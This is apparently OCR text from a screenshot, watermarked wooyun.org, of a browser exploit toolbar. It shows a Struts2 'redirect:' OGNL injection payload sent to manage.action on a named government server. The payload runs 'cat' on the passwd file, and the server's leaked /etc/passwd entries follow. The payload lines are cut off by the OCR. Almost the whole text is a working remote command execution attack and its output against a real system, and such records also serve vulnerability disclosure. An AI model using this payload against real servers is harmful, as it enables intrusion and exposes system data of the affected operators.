 hsxt.mofcom.gov.cn/MOFCOM/manage.action
INT SQL XSS Encryption Encoding Other
Load URL http://hsxt.mofcom.gov.cn/MOFCOM/manage.action
Split URL
Execute
Enable Post data Enable Referrer
Post data redirect:${%23s%3dnew%20java.util.ArrayList(),%23x%3dnew%20java.lang.String("cat"),%23xx%3dnew%20java.lan
/passwd"),%23s.add(%23x),%23s.add(%23xx),%23a%3dnew%20java.lang.ProcessBuilder(%23s).start().getInputStr
3d%3dnew%20char[51020],%23c.read(%23d),%23dddddd%3d%23context.get("com.opensymphony.xwork2.dispatch
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin g
/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sb
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcb
autoipd:/sbin/nologin oprofile:x:16:16:Special user account to be used by OProfile:/home/opro
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin abrt:x:173:173::/etc/abrt:/sbin/nologin hsqldb:x:9
/empty/saslauth:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin apache:x:48:48:A
ntp:x:38:38::/etc/ntp:/sbin/nologin avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-dae
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin pulse:x:497:495:Pulse
/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin tcpdump:x:7
www.wooyun.org